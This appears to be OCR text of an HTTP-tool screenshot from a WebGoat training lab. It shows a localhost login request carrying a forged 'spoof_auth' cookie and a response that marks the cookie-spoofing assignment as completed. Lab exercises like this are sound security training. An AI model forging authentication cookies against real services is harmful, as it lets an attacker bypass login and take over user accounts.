 发送请求 强制 HTTPS 历史 爆破示例 ? </> 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST /WebGoat/SpoofCookie/login HTTP/1.1
2 Host ? : 127.0.0.1:8080
3 Sec-Fetch-Dest: empty
4 Accept-Encoding: gzip, deflate, br, zstd
5 Cookie: JSESSIONID=TLqMy0n-7pkbCWY0_ScbzNsBJ16a3nNrwejkVfiK;
hijack_cookie=4166248199673680362-1737348692795;
spoof_auth=NzI0ZjQ0NTA3YTQyNzA3MzY4NGI2ZDZmNTQ=
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Sec-Fetch-Site: same-origin
9 Referer: http://127.0.0.1:8080/WebGoat/start.mvc?username=zwy20040219
10 sec-ch-ua-platform: "Windows"
11 Accept-Language: zh-CN,zh;q=0.9
12 X-Requested-With: XMLHttpRequest
13 Accept: */*
14 sec-ch-ua-mobile: ?0
15 Origin: http://127.0.0.1:8080
16 Sec-Fetch-Mode: cors
17 sec-ch-ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
18 Content-Length auto : 33
19
20 username=webgoat&password=webgoat
Responses 207bytes / 14ms 美化 编码 详情
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 Content-Type: application/json
4 Date: Mon, 20 Jan 2025 06:03:31 GMT
5 Content-Length: 207
6
7 {
8 "lessonCompleted" : true,
9 "feedback" : "Congratulations. You have successfully completed
the assignment.",
10 "output" : null,
11 "assignment" : "SpoofCookieAssignment",
12 "attemptWasMade" : true
13 }